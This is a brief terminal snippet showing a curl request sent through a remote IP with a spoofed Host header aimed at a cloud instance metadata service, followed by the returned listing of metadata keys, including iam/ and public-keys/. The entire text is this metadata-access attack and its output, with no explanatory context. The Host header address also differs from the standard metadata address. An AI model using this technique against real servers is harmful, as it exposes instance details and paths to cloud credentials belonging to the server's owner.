 $ curl http://remote-ip-address/latest/meta-data/ -H "Host: 169.154.169.254"
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
hostname
iam/
instance-action
instance-id
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/